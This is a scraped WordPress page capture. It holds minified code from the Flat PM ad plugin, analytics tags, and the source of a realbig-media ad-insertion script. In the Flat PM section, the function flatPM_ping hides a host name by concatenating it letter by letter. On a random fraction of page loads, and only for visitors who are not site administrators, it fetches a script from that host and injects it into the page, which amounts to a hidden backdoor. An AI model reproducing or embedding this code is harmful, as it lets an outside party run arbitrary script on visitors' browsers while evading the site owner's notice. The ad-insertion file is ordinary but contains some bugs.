0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77
body_size: 6764
content:
//var jsInputerLaunch = 0;
// function rerunShortcodes() {
//     let xhttp = new XMLHttpRequest();
//     let sendData = 'action=rerunShortcodes&type=scRerun';
//     xhttp.onreadystatechange = function(redata) {
//         if (this.readyState == 4 && this.status == 200) {
//             if (redata) {
//                 // decodedData = JSON.parse(redata);
//             }
//
//             console.log('cache succeed');
//             // document.getElementById("demo").innerHTML = this.responseText;
//         }
//     };
//     // xhttp.open("POST", ajaxurl, true);
//     xhttp.open("POST", adg_object.ajax_url, true);
//     xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
//     xhttp.send(sendData);
// }
//
// if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
//     rerunShortcodes();
// } else {
//     document.addEventListener("DOMContentLoaded", rerunShortcodes, false);
// }

if (typeof endedSc === 'undefined') {
    var endedSc = false;
}
if (typeof endedCc === 'undefined') {
    var endedCc = false;
}
if (typeof usedAdBlocksArray==='undefined') {
    var usedAdBlocksArray = [];
}
if (typeof usedBlockSettingArrayIds==='undefined') {
    var usedBlockSettingArrayIds = [];
}

// "sc" in variables - mark for shortcode variable
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark');
    let scBlockId = -1;
    let scAdId = -1;
    let blockStatus = '';
    let gatheredBlockChild;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let scContainer;
    let scRepeatFuncLaunch = false;

    if (typeof scArray !== 'undefined') {
        if (scArray&&gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');

                if (scBlockId&&scArray[scBlockId]) {
                    if (scAdId > 0) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (scArray[scBlockId][scAdId]) {
                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[scBlockId][scAdId]);
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                }
            }
        }
    } else {
        endedSc = true;
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType) {
    let blocksInContainer;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';

    if (searchType) {
        if (searchType == 'marked') {
            blocksInContainer = blType.closest(containerString);

            if (blocksInContainer) {
                return blocksInContainer;
            } else {
                return blType;
            }
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function blocksReposition() {
    let containersArray = [];
    containersArray[0] = [];
    containersArray[0]['type'] = [''];
    containersArray[0]['list'] = ['table', 'blockquote'];
    containersArray[1] = [];
    containersArray[1]['type'] = ['#'];
    containersArray[1]['list'] = ['toc_container'];
    containersArray[2] = [];
    containersArray[2]['type'] = ['.'];
    containersArray[2]['list'] = ['percentPointerClass','content_rb'];

    let markingString = 'non-marked';
    let penyok_stoparik = 0;
    let i = 0;
    let j = 0;

    for (i = 0; i < containersArray.length; i++) {
        penyok_stoparik = 1;
        for (j = 0; j < containersArray[i]['list'].length; j++) {
            blocksRepositionUse(containersArray[i]['list'][j], containersArray[i]['type'], markingString);
        }
    }

    if (excIdClass&&excIdClass.length > 0) {
        for (i = 0; i < excIdClass.length; i++) {
            if (excIdClass[i].length > 0) {
                blocksRepositionUse(excIdClass[i], '', markingString);
            }
        }
    }
}

function asyncBlocksInsertingFunction(blockSettingArray, contentLength) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); //orig
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;

        var newElement = document.createElement("div");
        var elementToAdd;
        var poolbackI = 0;

        var counter = 0;
        var currentElement;
        var backElement = 0;
        var sumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        let posCurrentElement;

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
            }
            return currentElement;
        }

        function initTargetToInsert(blockSettingArray) {
            let posCurrentElement;
            if (blockSettingArray[i]["elementPosition"] == 0) {
                posCurrentElement = currentElement;
                currentElement.style.marginTop = '0px';
            } else {
                posCurrentElement = currentElement.nextSibling;
                currentElement.style.marginBottom = '0px';
            }
            currentElement.style.clear = 'both';

            return posCurrentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            if (blockSettingArray[i]['elementPlace'] > 1) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if (currentElement.length > blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                }
            } else if (blockSettingArray[i]['elementPlace'] < 0) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                }
            } else {
                findQuery = 1;
            }
            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            currentElement = usedElement.querySelectorAll(elementTagToFind);
            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
        }

        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        for (var i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            try {
                if (!blockSettingArray[i]["text"]||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)) {
                    blockSettingArray.splice(i, 1);
                    continue;
                }

                // elementToAdd = document.querySelector('.percentPointerClass.coveredAd[data-id="'+blockSettingArray[i]['id']+'"]');

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];

                if (blockSettingArray[i]["minHeaders"] > 0) {
                    if (blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length) {
                        continue;
                    }
                }
                if (blockSettingArray[i]["maxHeaders"] > 0) {
                    if (blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }
                if (blockSettingArray[i]["minSymbols"] > contentLength) {
                    continue;
                }
                if (blockSettingArray[i]["maxSymbols"] > 0) {
                    if (blockSettingArray[i]["maxSymbols"] < contentLength) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }

                if (blockSettingArray[i]["setting_type"] == 1) {
                    if (blockSettingArray[i]["element"].toLowerCase()=='h1') {
                        placingToH1(parent_with_content, blockSettingArray[i]["element"]);
                    } else {
                        currentElement = parent_with_content.querySelectorAll(blockSettingArray[i]["element"]);
                        if (currentElement.length < 1) {
                            currentElement = parent_with_content.parentElement.querySelectorAll(blockSettingArray[i]["element"]);
                        }
                    }

                    if (blockSettingArray[i]["elementPlace"] < 0) {
                        sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                        if (sumResult >= 0 && sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    } 
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        sumResult = blockSettingArray[i]["elementPlace"] - 1;
                        if (sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    }
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(!blockSettingArray[i]['element']||
                        (blockSettingArray[i]['element']&&directElement.indexOf('.') > 0))) {

                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (!currentElement) {
                        findQuery = 0;
                        elementTypeSymbol = directElement.search('#');
                        if (elementTypeSymbol < 0) {
                            elementTypeSymbol = directElement.indexOf('.');
                            elementType = 'class';
                            elementName = directElement.replace(/\s/, '.');
                            if (elementTypeSymbol < 1) {
                                elementName = '.' + elementName;
                            } else {
                                if (blockSettingArray[i]['element']) {
                                    elementName = blockSettingArray[i]['element']+elementName;
                                }
                            }

                            directClassResult = directClassElementDetecting(blockSettingArray, elementName);
                            findQuery = directClassResult['findQuery'];
                            currentElement = directClassResult['currentElement'];

                            if (findQuery == 1) {
                                currentElement = document.querySelector(elementName);
                            }

                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        } else {
                            elementType = 'id';
                            elementName = directElement.subString(elementTypeSymbol);
                            elementSpaceSymbol = elementName.search('\s');
                            elementName = elementName.substring(0, elementSpaceSymbol - 1);
                            currentElement = document.querySelector(elementName);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 4) {
                    parent_with_content.append(elementToAdd);
                    // usedAdBlocksArray.push(checkIfBlockUsed);
                    blockSettingArray.splice(i, 1);
                    poolbackI = 1;
                    i--;
                } else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElement = document.getElementById("content_pointer_id").parentElement;
                    if (currentElement.getElementsByTagName("p").length > 0) {
                        let pCount = currentElement.getElementsByTagName("p").length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElement.getElementsByTagName("p")[elementNumber+1];
                        }
                        currentElement = getFromConstructions(currentElement);
                        if (excIdClass&&excIdClass.length > 0) {
                            for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                if (excIdClass[i2].length > 0) {
                                    currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                }
                            }
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                                elementToAdd.classList.remove('coveredAd');
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            blockSettingArray.splice(i, 1);
                            poolbackI = 1;
                            i--;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 6ho tipa
                } else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 7ho tipa
                }
            } catch (e) { }
        }

        // percentSeparator(lordOfElements);

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    asyncBlocksInsertingFunction(blockSettingArray, contentLength)
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined&&jsInputerLaunch == 15) {
        asyncBlocksInsertingFunction(blockSettingArray, contentLength);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            // clearUnsuitableCache(0);
        }
        blocksReposition();
        // cachePlacing();
    } else {
        // console.log('wait-async-blocks-launch-alert');
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
// asyncFunctionLauncher();

function old_asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                // insertToAdd = document.createElement('div');
                // insertToAdd = document.createElement("<div class='addedInserting'>"+insertingsArray[i]['content']+"</div>");
                // insertToAdd.classList.add('addedInserting');
                // insertToAdd.innerHTML = insertingsArray[i]['content'];
                // insertToAdd.innerHTML = insertToAdd.innerHTML.replace(/\\\'/,'\'',);
                insertToAdd = insertingsArray[i]['content'];

                currentElementForInserting = document.querySelector(positionElement);
                if (currentElementForInserting) {
                    if (position==0) {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting);
                        insertingsArray[i]['used'] = 1;
                    } else {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting.nextSibling);
                        insertingsArray[i]['used'] = 1;
                    }
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 50)
    }
}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
